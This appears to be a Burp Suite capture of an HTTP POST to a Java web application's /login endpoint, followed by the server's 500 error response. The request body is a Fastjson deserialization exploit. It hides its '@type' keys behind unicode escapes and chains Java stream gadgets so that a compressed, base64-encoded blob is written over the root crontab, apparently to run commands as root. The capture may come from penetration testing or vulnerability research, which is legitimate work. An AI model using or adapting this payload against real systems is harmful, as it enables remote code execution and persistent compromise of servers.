 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 718
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "\u0040\u0074\u0079\u0070\u0065":"java.lang.AutoCloseable",
18 "\u0040\u0074\u0079\u0070\u0065":"sun.rmi.server.MarshalOutputStream",
19 "out":
20 {
21 "\u0040\u0074\u0079\u0070\u0065":"java.util.zip.InflaterOutputStream",
22 "out":
23 {
24 "\u0040\u0074\u0079\u0070\u0065":"java.io.FileOutputStream",
25 "file":"/var/spool/cron/root",
26 "append":false
27 },
28 "infl":
29 {
30 "input":
31 {
32 "array":"eJzTUtCCQoWkxOIMBd1MBTs1Bf2U1DL9kuQCfUNLIz1DMws9CwM9Q3NDfUMjYxMFAzs1QwUuAHKnDGw=",
33 "limit":1999
34 }
35 },
36 "bufLen":1048576
37 },
38 "protocolVersion":1
39 }
40
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 08:01:19 GMT
4 Connection: close
5 Content-Length: 150
6
7 {
"timestamp":"2025-01-10T08:01:19.235+0000",
"status":500,
"error":"Internal Server Error",
"message":"newLimit > capacity: (1999 > 59)",
"path":"/login"
}